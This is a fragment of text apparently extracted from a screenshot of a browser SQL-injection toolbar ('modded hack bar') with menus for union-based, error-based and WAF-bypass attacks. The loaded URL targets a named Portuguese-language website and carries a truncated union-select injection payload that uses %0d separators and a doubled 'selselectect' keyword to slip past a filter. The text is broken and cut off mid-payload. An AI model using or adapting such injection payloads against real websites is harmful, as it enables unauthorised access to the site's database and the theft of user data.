 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF
Load URL didaticativa.com/historia_companhia.php?id=.216%0dunion%0dselselectect%0d1,2,concat
Split URL
Execute
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR)
Faça seu Login Cadast